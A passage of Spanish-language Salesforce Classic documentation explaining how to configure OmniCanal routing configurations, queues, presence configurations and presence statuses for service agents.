Personalice la configuración de su canal de servicio para definir cómo recibe su organización el trabajo desde varias fuentes, como sesiones de chat, email, llamadas de emergencia o canales sociales.



### EDICIONES

Disponible en: Salesforce Classic

OmniCanal está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar OmniCanal:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic



### <span id="page-2595-1"></span>Objetos admitidos para OmniCanal

OmniCanal acelera la productividad de sus agentes asignándoles registros en tiempo real. Pero ¿Qué objetos y registros admite OmniCanal?

OmniCanal admite actualmente en enrutamiento para los siguientes objetos y registros.

- **•** Casos
- **•** Sesiones de chat
- **•** Videollamadas de SOS
- **•** Publicaciones de redes sociales
- **•** Pedidos
- **•** Prospectos
- <span id="page-2595-0"></span>**•** Objetos personalizados

### Crear configuraciones de enrutamiento

Las configuraciones de enrutamiento determinan cómo se envían elementos de trabajo a agentes. Utilícelas para dar prioridad al tamaño y la importancia relativa de elementos de trabajo desde sus colas. De este modo, los elementos de trabajo más importantes se gestionan de forma acorde y el trabajo se distribuye a partes iguales entre sus agentes. Para iniciar el enrutamiento de elementos de trabajo a agentes, cree configuraciones de enrutamiento y asígnelas a colas.

Cree una configuración de enrutamiento para cada canal de servicio en su organización. Después de crear configuraciones de enrutamiento, asócielas con colas de modo que sus agentes puedan recibir trabajo después de realizar la configuración de OmniCanal.

- **1.** En Configuración, ingrese *Ruta* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de ruta** y haga clic en **Nuevo**.
- **2.** Especifique la configuración para su configuración de enrutamiento.
- **3.** Haga clic en **Guardar**.

#### [Parámetros de configuración de enrutamiento](#page-2596-0)

Personalice sus parámetros de configuración de enrutamiento para definir cómo se envían elementos de trabajo a agentes.

#### [Opciones de modelo de ruta de OmniCanal](#page-2597-0)

Las opciones de ruta en OmniCanal le permiten especificar cómo se dirigen los elementos de trabajo entrantes a los agentes.

### EDICIONES

Disponible en: Salesforce Classic

OmniCanal está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic

OmniCanal está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar OmniCanal:

### <span id="page-2596-0"></span>Parámetros de configuración de enrutamiento

Personalice sus parámetros de configuración de enrutamiento para definir cómo se envían elementos de trabajo a agentes.

### Información básica



EDICIONES

Disponible en: Salesforce Classic

OmniCanal está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### Configuración de enrutamiento





### Capacidad del elemento de trabajo



### <span id="page-2597-0"></span>Opciones de modelo de ruta de OmniCanal

Las opciones de ruta en OmniCanal le permiten especificar cómo se dirigen los elementos de trabajo entrantes a los agentes.

En OmniCanal, los elementos de trabajo se enrutan o "envían" a agentes asignados a la cola apropiada.

### EDICIONES

Disponible en: Salesforce Classic



### <span id="page-2598-0"></span>Asociar agentes y configuraciones de enrutamiento con colas

Las colas son un elemento clásico de Salesforce que ayuda sus equipos a gestionar prospectos, casos y objetos personalizados. OmniCanal sobrecarga sus colas para poder redirigir elementos de trabajo a sus agentes en tiempo real. Los agentes no necesitan seleccionar elementos de trabajo manualmente desde las colas porque OmniCanal redirige los elementos de trabajo a agentes de forma automática y en tiempo real.

Los elementos de trabajo en la cola tienen asignada la prioridad que ha especificado en la configuración de enrutamiento que ha creado anteriormente. Si su organización ya los utiliza, puede reutilizar colas que están disponibles en su organización. De este modo, puede redirigir elementos de trabajo en tiempo real a los agentes asignados a esas colas.

Si su organización no utiliza colas, cree al menos una para integrar con OmniCanal. También puede crear varias colas para gestionar los diferentes tipos de elementos de trabajo. Por ejemplo, es posible que quiera crear una sola cola para casos entrantes y otra cola para prospectos entrantes.

Para que las rutas funcionen correctamente, asigne cada uno de sus agentes a la cola desde la cual recibirán elementos de trabajo.

Para obtener más información acerca de colas, consulte "Descripción general de colas" en la Ayuda de Salesforce.

- **1.** En Configuración, ingrese *Colas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Colas**.
- **2.** Cree una cola o modifique una cola existente.
- **3.** En el campo Configuración de enrutamiento, busque la configuración de enrutamiento que desea asociar con la cola.
- **4.** En la sección Miembros de la cola, agregue agentes al campo Usuarios seleccionados. Estos agentes recibirán elementos de trabajo desde esta cola.
- **5.** Haga clic en **Guardar**.

#### EDICIONES

#### Disponible en: Salesforce Classic

OmniCanal está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar OmniCanal: **•** "Personalizar aplicación"

### <span id="page-2599-0"></span>Crear configuraciones de presencia

Centrémonos en los agentes por un minuto. Las configuraciones de presencia determinan la cantidad de agente que los agentes pueden aceptar y a qué comportamientos de OmniCanal pueden acceder mientras ayudan a los clientes. Su organización puede tener varias configuraciones para diferentes grupos de agentes que admiten diferentes canales.

Cuando activa OmniCanal en su organización, Salesforce crea una configuración de presencia para usted, denominada Configuración de presencia predeterminada. Todos los agentes se asignan a ese configuración automáticamente. Sin embargo, puede crear una configuración de presencia y asignarle agentes individuales para personalizar parámetros de OmniCanal para un subconjunto de sus agentes. Si reasigna agentes a una configuración de presencia personalizada, se excluyen de la Configuración de presencia predeterminada.

- **1.** En Configuración, ingrese *Presencia* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de presencia** y haga clic en **Nuevo**.
- **2.** Seleccione los parámetros para su configuración de presencia.
- **3.** Haga clic en **Guardar**.

### [Parámetros de configuración de presencia](#page-2599-1)

<span id="page-2599-1"></span>Personalice sus parámetros de configuración de presencia para definir los parámetros de OmniCanal asignados a agentes.

### Parámetros de configuración de presencia

Personalice sus parámetros de configuración de presencia para definir los parámetros de OmniCanal asignados a agentes.

### Información básica

Estos parámetros configuran la función básica disponible para agentes que han iniciado sesión en OmniCanal.



### EDICIONES

Disponible en: Salesforce Classic

OmniCanal está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar OmniCanal:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic



### Asignar usuarios

Asigne usuarios aptos a la configuración para otorgarles el acceso a la funcionalidad de OmniCanal. A continuación, observará que puede también asignar perfiles a una configuración. Si un usuario está asignado a una configuración a niveles de usuario y perfil, la configuración a nivel de usuario sustituye la configuración asignada al perfil de usuario.

Advertencia: Solo se pueden asignar los usuarios a una sola configuración de presencia a la vez. Si asigna el mismo usuario a una segunda configuración de presencia, el sistema elimina ese usuario de la primera configuración de presencia sin avisarle. Por lo tanto, asegúrese de saber qué asignación de la configuración de presencia se requiere para cada usuario.

Por ejemplo, supongamos que el Usuario A está asignado a Configuración de presencia A. A continuación, crea Configuración B y asigna el Usuario A a ella sin darse cuenta de que el usuario se ha asignado a otra configuración de presencia. Salesforce elimina Usuario A de Configuración de presencia A y vuelve a asignar el usuario a Configuración de presencia B sin notificarle.



### Asignar perfiles

Asigne perfiles aptos a la configuración para otorgar a los usuarios asociados con los perfiles el acceso a la funcionalidad de OmniCanal. Si un usuario está asignado a una configuración a niveles de usuario y perfil, la configuración a nivel de usuario sustituye la configuración asignada al perfil de usuario.



### <span id="page-2601-0"></span>Crear estados de presencia

Los estados de presencia indican si un agente está online y disponible para recibir elementos de trabajo entrantes o si el agente está ausente o sin conexión.

Un estado de presencia puede incluir uno o más canales de elementos de trabajo. Por ejemplo, es posible que quiera crear un estado de presencia denominado "Disponible para asistencia Web" que incluye canales de servicio para sesiones de chat y emails. Cuando los agentes inician sesión en ese estado de presencia, pueden recibir sesiones de chat y emails entrantes. ¡Genio!

- **1.** En Configuración, ingrese *Presencia* en el cuadro Búsqueda rápida y, a continuación, seleccione **Estados de presencia** y haga clic en **Nuevo**.
- **2.** Seleccione los parámetros para su estado de presencia.
- **3.** Haga clic en **Guardar**.

### [Configuración de estado de presencia](#page-2601-1)

<span id="page-2601-1"></span>Personalice su configuración de estado de presencia para definir qué canales de servicio están asignados a diferentes estados. Los agentes pueden iniciar sesión en OmniCanal con diferentes estados dependiendo de los tipos de trabajo que están disponibles para recibir.

### Configuración de estado de presencia

Personalice su configuración de estado de presencia para definir qué canales de servicio están asignados a diferentes estados. Los agentes pueden iniciar sesión en OmniCanal con diferentes estados dependiendo de los tipos de trabajo que están disponibles para recibir.

### Información básica

Utilice estas configuraciones para asignar un nombre a su estado de presencia.



### EDICIONES

Disponible en: Salesforce Classic

OmniCanal está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar OmniCanal:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce **Classic** 

OmniCanal está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### Opciones de estado

Estas configuraciones indican si los agentes están online u ocupados cuando utilizan este estado.





### Canales de servicio

Asigne canales de servicio a su estado de presencia. Los agentes que inician sesión con este estado de presencia pueden recibir elementos de trabajo desde los canales que seleccione.



# Establecer acceso a estados de presencia

Los estados de presencia indican si un agente está online y disponible para recibir elementos de trabajo entrantes o si el agente está ausente o sin conexión. Una vez que haya creado sus Estados de presencia para OmniCanal, debe configurar el modo en que accederán sus usuarios a ellos. Puede establecer el acceso a través de perfiles y conjuntos de permisos.

# [Proporcionar a los usuarios el acceso a estados de presencia con conjuntos de permisos](#page-2603-0)

Ponga los estados de presencia a disposición de los agentes asignados a conjuntos de permisos concretos.

[Proporcionar a los usuarios el acceso a estados de presencia con perfiles](#page-2603-1)

Ponga los estados de presencia a disposición de los agentes asignados a perfiles concretos.

### EDICIONES

Disponible en: Salesforce Classic

## <span id="page-2603-0"></span>Proporcionar a los usuarios el acceso a estados de presencia con conjuntos de permisos

Ponga los estados de presencia a disposición de los agentes asignados a conjuntos de permisos concretos.

